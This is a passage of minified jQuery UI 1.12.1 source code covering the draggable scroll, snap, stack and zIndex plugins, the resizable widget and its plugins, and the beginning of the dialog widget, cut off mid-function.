u=r.options;u._opacity&&n(i.helper).css("opacity",u._opacity)}}),n.ui.plugin.add("draggable","scroll",{start:function(n,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,i,r){var u=r.options,o=!1,e=r.scrollParentNotHidden[0],f=r.document[0];e!==f&&"HTML"!==e.tagName?(u.axis&&"x"===u.axis||(r.overflowOffset.top+e.offsetHeight-t.pageY<u.scrollSensitivity?e.scrollTop=o=e.scrollTop+u.scrollSpeed:t.pageY-r.overflowOffset.top<u.scrollSensitivity&&(e.scrollTop=o=e.scrollTop-u.scrollSpeed)),u.axis&&"y"===u.axis||(r.overflowOffset.left+e.offsetWidth-t.pageX<u.scrollSensitivity?e.scrollLeft=o=e.scrollLeft+u.scrollSpeed:t.pageX-r.overflowOffset.left<u.scrollSensitivity&&(e.scrollLeft=o=e.scrollLeft-u.scrollSpeed))):(u.axis&&"x"===u.axis||(t.pageY-n(f).scrollTop()<u.scrollSensitivity?o=n(f).scrollTop(n(f).scrollTop()-u.scrollSpeed):n(window).height()-(t.pageY-n(f).scrollTop())<u.scrollSensitivity&&(o=n(f).scrollTop(n(f).scrollTop()+u.scrollSpeed))),u.axis&&"y"===u.axis||(t.pageX-n(f).scrollLeft()<u.scrollSensitivity?o=n(f).scrollLeft(n(f).scrollLeft()-u.scrollSpeed):n(window).width()-(t.pageX-n(f).scrollLeft())<u.scrollSensitivity&&(o=n(f).scrollLeft(n(f).scrollLeft()+u.scrollSpeed)))),o!==!1&&n.ui.ddmanager&&!u.dropBehaviour&&n.ui.ddmanager.prepareOffsets(r,t)}}),n.ui.plugin.add("draggable","snap",{start:function(t,i,r){var u=r.options;r.snapElements=[],n(u.snap.constructor!==String?u.snap.items||":data(ui-draggable)":u.snap).each(function(){var t=n(this),i=t.offset();this!==r.element[0]&&r.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:i.top,left:i.left})})},drag:function(t,i,r){for(var h,s,c,l,e,v,o,a,k,d=r.options,f=d.snapTolerance,p=i.offset.left,b=p+r.helperProportions.width,y=i.offset.top,w=y+r.helperProportions.height,u=r.snapElements.length-1;u>=0;u--)e=r.snapElements[u].left-r.margins.left,v=e+r.snapElements[u].width,o=r.snapElements[u].top-r.margins.top,a=o+r.snapElements[u].height,e-f>b||p>v+f||o-f>w||y>a+f||!n.contains(r.snapElements[u].item.ownerDocument,r.snapElements[u].item)?(r.snapElements[u].snapping&&r.options.snap.release&&r.options.snap.release.call(r.element,t,n.extend(r._uiHash(),{snapItem:r.snapElements[u].item})),r.snapElements[u].snapping=!1):("inner"!==d.snapMode&&(h=f>=Math.abs(o-w),s=f>=Math.abs(a-y),c=f>=Math.abs(e-b),l=f>=Math.abs(v-p),h&&(i.position.top=r._convertPositionTo("relative",{top:o-r.helperProportions.height,left:0}).top),s&&(i.position.top=r._convertPositionTo("relative",{top:a,left:0}).top),c&&(i.position.left=r._convertPositionTo("relative",{top:0,left:e-r.helperProportions.width}).left),l&&(i.position.left=r._convertPositionTo("relative",{top:0,left:v}).left)),k=h||s||c||l,"outer"!==d.snapMode&&(h=f>=Math.abs(o-y),s=f>=Math.abs(a-w),c=f>=Math.abs(e-p),l=f>=Math.abs(v-b),h&&(i.position.top=r._convertPositionTo("relative",{top:o,left:0}).top),s&&(i.position.top=r._convertPositionTo("relative",{top:a-r.helperProportions.height,left:0}).top),c&&(i.position.left=r._convertPositionTo("relative",{top:0,left:e}).left),l&&(i.position.left=r._convertPositionTo("relative",{top:0,left:v-r.helperProportions.width}).left)),!r.snapElements[u].snapping&&(h||s||c||l||k)&&r.options.snap.snap&&r.options.snap.snap.call(r.element,t,n.extend(r._uiHash(),{snapItem:r.snapElements[u].item})),r.snapElements[u].snapping=h||s||c||l||k)}}),n.ui.plugin.add("draggable","stack",{start:function(t,i,r){var f,e=r.options,u=n.makeArray(n(e.stack)).sort(function(t,i){return(parseInt(n(t).css("zIndex"),10)||0)-(parseInt(n(i).css("zIndex"),10)||0)});u.length&&(f=parseInt(n(u[0]).css("zIndex"),10)||0,n(u).each(function(t){n(this).css("zIndex",f+t)}),this.css("zIndex",f+u.length))}}),n.ui.plugin.add("draggable","zIndex",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("zIndex")&&(f._zIndex=u.css("zIndex")),u.css("zIndex",f.zIndex)},stop:function(t,i,r){var u=r.options;u._zIndex&&n(i.helper).css("zIndex",u._zIndex)}}),n.ui.draggable,n.widget("ui.resizable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(n){return parseFloat(n)||0},_isNumber:function(n){return!isNaN(parseFloat(n))},_hasScroll:function(t,i){if("hidden"===n(t).css("overflow"))return!1;var r=i&&"left"===i?"scrollLeft":"scrollTop",u=!1;return t[r]>0?!0:(t[r]=1,u=t[r]>0,t[r]=0,u)},_create:function(){var r,t=this.options,i=this;this._addClass("ui-resizable"),n.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(n("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,r={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(r),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(r),this._proportionallyResize()),this._setupHandles(),t.autoHide&&n(this.element).on("mouseenter",function(){t.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){t.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var t,i=function(t){n(t).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(n,t){switch(this._super(n,t),n){case"handles":this._removeHandles(),this._setupHandles()}},_setupHandles:function(){var i,r,f,o,t,u=this.options,e=this;if(this.handles=u.handles||(n(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=n(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),f=this.handles.split(","),this.handles={},r=0;f.length>r;r++)i=n.trim(f[r]),o="ui-resizable-"+i,t=n("<div>"),this._addClass(t,"ui-resizable-handle "+o),t.css({zIndex:u.zIndex}),this.handles[i]=".ui-resizable-"+i,this.element.append(t);this._renderAxis=function(t){var i,r,f,u;t=t||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=n(this.handles[i]),this._on(this.handles[i],{mousedown:e._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(r=n(this.handles[i],this.element),u=/sw|ne|nw|se|n|s/.test(i)?r.outerHeight():r.outerWidth(),f=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(f,u),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){e.resizing||(this.className&&(t=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),e.axis=t&&t[1]?t[1]:"se")}),u.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(t){var u,i,r=!1;for(u in this.handles)i=n(this.handles[u])[0],(i===t.target||n.contains(i,t.target))&&(r=!0);return!this.options.disabled&&r},_mouseStart:function(t){var f,u,e,r=this.options,i=this.element;return this.resizing=!0,this._renderProxy(),f=this._num(this.helper.css("left")),u=this._num(this.helper.css("top")),r.containment&&(f+=n(r.containment).scrollLeft()||0,u+=n(r.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:f,top:u},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:i.width(),height:i.height()},this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()},this.originalPosition={left:f,top:u},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof r.aspectRatio?r.aspectRatio:this.originalSize.width/this.originalSize.height||1,e=n(".ui-resizable-"+this.axis).css("cursor"),n("body").css("cursor","auto"===e?this.axis+"-resize":e),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i,f,u=this.originalMousePosition,e=this.axis,s=t.pageX-u.left||0,o=t.pageY-u.top||0,r=this._change[e];return this._updatePrevProperties(),r?(i=r.apply(this,[t,s,o]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t)),i=this._respectSize(i,t),this._updateCache(i),this._propagate("resize",t),f=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),n.isEmptyObject(f)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(t){this.resizing=!1;var r,u,s,o,h,c,f,e=this.options,i=this;return this._helper&&(r=this._proportionallyResizeElements,u=r.length&&/textarea/i.test(r[0].nodeName),s=u&&this._hasScroll(r[0],"left")?0:i.sizeDiff.height,o=u?0:i.sizeDiff.width,h={width:i.helper.width()-o,height:i.helper.height()-s},c=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,f=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null,e.animate||this.element.css(n.extend(h,{top:f,left:c})),i.helper.height(i.size.height),i.helper.width(i.size.width),this._helper&&!e.animate&&this._proportionallyResize()),n("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var n={};return this.position.top!==this.prevPosition.top&&(n.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(n.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(n.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(n.height=this.size.height+"px"),this.helper.css(n),n},_updateVirtualBoundaries:function(n){var r,f,u,e,t,i=this.options;t={minWidth:this._isNumber(i.minWidth)?i.minWidth:0,maxWidth:this._isNumber(i.maxWidth)?i.maxWidth:1/0,minHeight:this._isNumber(i.minHeight)?i.minHeight:0,maxHeight:this._isNumber(i.maxHeight)?i.maxHeight:1/0},(this._aspectRatio||n)&&(r=t.minHeight*this.aspectRatio,u=t.minWidth/this.aspectRatio,f=t.maxHeight*this.aspectRatio,e=t.maxWidth/this.aspectRatio,r>t.minWidth&&(t.minWidth=r),u>t.minHeight&&(t.minHeight=u),t.maxWidth>f&&(t.maxWidth=f),t.maxHeight>e&&(t.maxHeight=e)),this._vBoundaries=t},_updateCache:function(n){this.offset=this.helper.offset(),this._isNumber(n.left)&&(this.position.left=n.left),this._isNumber(n.top)&&(this.position.top=n.top),this._isNumber(n.height)&&(this.size.height=n.height),this._isNumber(n.width)&&(this.size.width=n.width)},_updateRatio:function(n){var i=this.position,t=this.size,r=this.axis;return this._isNumber(n.height)?n.width=n.height*this.aspectRatio:this._isNumber(n.width)&&(n.height=n.width/this.aspectRatio),"sw"===r&&(n.left=i.left+(t.width-n.width),n.top=null),"nw"===r&&(n.top=i.top+(t.height-n.height),n.left=i.left+(t.width-n.width)),n},_respectSize:function(n){var t=this._vBoundaries,s=this.axis,o=this._isNumber(n.width)&&t.maxWidth&&t.maxWidth<n.width,c=this._isNumber(n.height)&&t.maxHeight&&t.maxHeight<n.height,h=this._isNumber(n.width)&&t.minWidth&&t.minWidth>n.width,e=this._isNumber(n.height)&&t.minHeight&&t.minHeight>n.height,r=this.originalPosition.left+this.originalSize.width,i=this.originalPosition.top+this.originalSize.height,f=/sw|nw|w/.test(s),u=/nw|ne|n/.test(s);return h&&(n.width=t.minWidth),e&&(n.height=t.minHeight),o&&(n.width=t.maxWidth),c&&(n.height=t.maxHeight),h&&f&&(n.left=r-t.minWidth),o&&f&&(n.left=r-t.maxWidth),e&&u&&(n.top=i-t.minHeight),c&&u&&(n.top=i-t.maxHeight),n.width||n.height||n.left||!n.top?n.width||n.height||n.top||!n.left||(n.left=null):n.top=null,n},_getPaddingPlusBorderDimensions:function(n){for(var i=0,t=[],u=[n.css("borderTopWidth"),n.css("borderRightWidth"),n.css("borderBottomWidth"),n.css("borderLeftWidth")],r=[n.css("paddingTop"),n.css("paddingRight"),n.css("paddingBottom"),n.css("paddingLeft")];4>i;i++)t[i]=parseFloat(u[i])||0,t[i]+=parseFloat(r[i])||0;return{height:t[0]+t[2],width:t[1]+t[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,n=0,i=this.helper||this.element;this._proportionallyResizeElements.length>n;n++)t=this._proportionallyResizeElements[n],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var i=this.element,t=this.options;this.elementOffset=i.offset(),this._helper?(this.helper=this.helper||n("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++t.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(n,t){return{width:this.originalSize.width+t}},w:function(n,t){var r=this.originalSize,i=this.originalPosition;return{left:i.left+t,width:r.width-t}},n:function(n,t,i){var u=this.originalSize,r=this.originalPosition;return{top:r.top+i,height:u.height-i}},s:function(n,t,i){return{height:this.originalSize.height+i}},se:function(t,i,r){return n.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,r]))},sw:function(t,i,r){return n.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,r]))},ne:function(t,i,r){return n.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,r]))},nw:function(t,i,r){return n.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,r]))}},_propagate:function(t,i){n.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),n.ui.plugin.add("resizable","animate",{stop:function(t){var i=n(this).resizable("instance"),o=i.options,r=i._proportionallyResizeElements,e=r.length&&/textarea/i.test(r[0].nodeName),s=e&&i._hasScroll(r[0],"left")?0:i.sizeDiff.height,h=e?0:i.sizeDiff.width,c={width:i.size.width-h,height:i.size.height-s},u=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,f=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(n.extend(c,f&&u?{top:f,left:u}:{}),{duration:o.animateDuration,easing:o.animateEasing,step:function(){var u={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};r&&r.length&&n(r[0]).css({width:u.width,height:u.height}),i._updateCache(u),i._propagate("resize",t)}})}}),n.ui.plugin.add("resizable","containment",{start:function(){var r,f,e,c,s,o,h,t=n(this).resizable("instance"),l=t.options,a=t.element,u=l.containment,i=u instanceof n?u.get(0):/parent/.test(u)?a.parent().get(0):u;i&&(t.containerElement=n(i),/document/.test(u)||u===document?(t.containerOffset={left:0,top:0},t.containerPosition={left:0,top:0},t.parentData={element:n(document),left:0,top:0,width:n(document).width(),height:n(document).height()||document.body.parentNode.scrollHeight}):(r=n(i),f=[],n(["Top","Right","Left","Bottom"]).each(function(n,i){f[n]=t._num(r.css("padding"+i))}),t.containerOffset=r.offset(),t.containerPosition=r.position(),t.containerSize={height:r.innerHeight()-f[3],width:r.innerWidth()-f[1]},e=t.containerOffset,c=t.containerSize.height,s=t.containerSize.width,o=t._hasScroll(i,"left")?i.scrollWidth:s,h=t._hasScroll(i)?i.scrollHeight:c,t.parentData={element:i,left:e.left,top:e.top,width:o,height:h}))},resize:function(t){var o,s,l,c,i=n(this).resizable("instance"),v=i.options,r=i.containerOffset,a=i.position,e=i._aspectRatio||t.shiftKey,f={top:0,left:0},h=i.containerElement,u=!0;h[0]!==document&&/static/.test(h.css("position"))&&(f=r),a.left<(i._helper?r.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-r.left:i.position.left-f.left),e&&(i.size.height=i.size.width/i.aspectRatio,u=!1),i.position.left=v.helper?r.left:0),a.top<(i._helper?r.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-r.top:i.position.top),e&&(i.size.width=i.size.height*i.aspectRatio,u=!1),i.position.top=i._helper?r.top:0),l=i.containerElement.get(0)===i.element.parent().get(0),c=/relative|absolute/.test(i.containerElement.css("position")),l&&c?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top),o=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-f.left:i.offset.left-r.left)),s=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-f.top:i.offset.top-r.top)),o+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-o,e&&(i.size.height=i.size.width/i.aspectRatio,u=!1)),s+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-s,e&&(i.size.width=i.size.height*i.aspectRatio,u=!1)),u||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var t=n(this).resizable("instance"),o=t.options,e=t.containerOffset,h=t.containerPosition,s=t.containerElement,i=n(t.helper),u=i.offset(),r=i.outerWidth()-t.sizeDiff.width,f=i.outerHeight()-t.sizeDiff.height;t._helper&&!o.animate&&/relative/.test(s.css("position"))&&n(this).css({left:u.left-h.left-e.left,width:r,height:f}),t._helper&&!o.animate&&/static/.test(s.css("position"))&&n(this).css({left:u.left-h.left-e.left,width:r,height:f})}}),n.ui.plugin.add("resizable","alsoResize",{start:function(){var i=n(this).resizable("instance"),t=i.options;n(t.alsoResize).each(function(){var t=n(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.width()),height:parseFloat(t.height()),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,i){var r=n(this).resizable("instance"),o=r.options,f=r.originalSize,u=r.originalPosition,e={height:r.size.height-f.height||0,width:r.size.width-f.width||0,top:r.position.top-u.top||0,left:r.position.left-u.left||0};n(o.alsoResize).each(function(){var r=n(this),f=n(this).data("ui-resizable-alsoresize"),t={},u=r.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];n.each(u,function(n,i){var r=(f[i]||0)+(e[i]||0);r&&r>=0&&(t[i]=r||null)}),r.css(t)})},stop:function(){n(this).removeData("ui-resizable-alsoresize")}}),n.ui.plugin.add("resizable","ghost",{start:function(){var t=n(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone(),t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),t._addClass(t.ghost,"ui-resizable-ghost"),n.uiBackCompat!==!1&&"string"==typeof t.options.ghost&&t.ghost.addClass(this.options.ghost),t.ghost.appendTo(t.helper)},resize:function(){var t=n(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=n(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}}),n.ui.plugin.add("resizable","grid",{resize:function(){var v,t=n(this).resizable("instance"),r=t.options,y=t.size,o=t.originalSize,s=t.originalPosition,l=t.axis,a="number"==typeof r.grid?[r.grid,r.grid]:r.grid,e=a[0]||1,f=a[1]||1,c=Math.round((y.width-o.width)/e)*e,h=Math.round((y.height-o.height)/f)*f,u=o.width+c,i=o.height+h,b=r.maxWidth&&u>r.maxWidth,k=r.maxHeight&&i>r.maxHeight,p=r.minWidth&&r.minWidth>u,w=r.minHeight&&r.minHeight>i;r.grid=a,p&&(u+=e),w&&(i+=f),b&&(u-=e),k&&(i-=f),/^(se|s|e)$/.test(l)?(t.size.width=u,t.size.height=i):/^(ne)$/.test(l)?(t.size.width=u,t.size.height=i,t.position.top=s.top-h):/^(sw)$/.test(l)?(t.size.width=u,t.size.height=i,t.position.left=s.left-c):((0>=i-f||0>=u-e)&&(v=t._getPaddingPlusBorderDimensions(this)),i-f>0?(t.size.height=i,t.position.top=s.top-h):(i=f-v.height,t.size.height=i,t.position.top=s.top+o.height-i),u-e>0?(t.size.width=u,t.position.left=s.left-c):(u=e-v.width,t.size.width=u,t.position.left=s.left+o.width-u))}}),n.ui.resizable,n.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(t){var i=n(this).css(t).offset().top;0>i&&n(this).css("top",t.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&n.fn.draggable&&this._makeDraggable(),this.options.resizable&&n.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?n(t):this.document.find(t||"body").eq(0)},_destroy:function(){var n,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),n=t.parent.children().eq(t.index),n.length&&n[0]!==this.element[0]?n.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:n.noop,enable:n.noop,close:function(t){var i=this;this._isOpen&&this._trigger("beforeClose",t)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||n.ui.safeBlur(n.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",t)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,i){var r=!1,f=this.uiDialog.siblings(".ui-front:visible").map(function(){return+n(this).css("z-index")}).get(),u=Math.max.apply(null,f);return u>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",u+1),r=!0),r&&!i&&this._trigger("focus",t),r},open:function(){var t=this;return this._isOpen?(this._moveToTop()&&this._focusTabbable(),void 0):(this._isOpen=!0,this.opener=n(n.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){t._focusTabbable(),t._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"),void 0)},_focusTabbable:function(){var n=this._focusedElement;n||(n=this.element.find("[autofocus]")),n.length||(n=this.element.find(":tabbable")),n.length||(n=this.uiDialogButtonPane.find(":tabbable")),n.length||(n=this.uiDialogTitlebarClose.filter(":tabbable")),n.length||(n=this.uiDialog),n.eq(0).trigger("focus")},_keepFocus:function(t){function i(){var t=n.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===t||n.contains(this.uiDialog[0],t);i||this._focusTabbable()}t.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=n("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===n.ui.keyCode.ESCAPE)return t.preventDefault(),this.close(t),void 0;if(t.keyCode===n.ui.keyCode.TAB&&!t.isDefaultPrevented()){var u=this.uiDialog.find(":tabbable"),r=u.filter(":first"),i=u.filter(":last");t.target!==i[0]&&t.target!==this.uiDialog[0]||t.shiftKey?t.target!==r[0]&&t.target!==this.uiDialog[0]||!t.shiftKey||(this._delay(function(){i.trigger("focus")}),t.preventDefault()):(this._delay(function(){r.trigger("focus")}),t.preventDefault())}},mousedown:function(n){this._moveToTop(n)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=n("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(t){n(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=n("<button type='button'></button>").button({label:n("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(n){n.preventDefault(),this.close(n)}}),t=n("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(t,"ui-dialog-title"),this._title(t),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(n){this.options.title?n.text(this.options.title):n.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=n("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=n("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var i=this,t=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),n.isEmptyObject(t)||n.isArray(t)&&!t.length?(this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0):(n.each(t,function(t,r){var f,u;r=n.isFunction(r)?{click:r,text:t}:r,r=n.extend({type:"button"},r),f=r.click,u={icon:r.icon,iconPosition:r.iconPosition,showLabel:r.showLabel,icons:r.icons,text:r.text},delete r.click,delete r.icon,delete r.iconPosition,delete r.showLabel,delete r.icons,"boolean"==typeof r.text&&delete r.text,n("<button></button>",r).button(u).appendTo(i.uiButtonSet).on("click",function(){f.apply(i.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function i(n){return{position:n.position,offset:n.offset}}var t=this,r=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(r,u){t._addClass(n(this),"ui-dialog-dragging"),t._blockFrames(),t._trigger("dragStart",r,i(u))},drag:function(n,r){t._trigger("drag",n,i(r))},stop:function(u,f){var 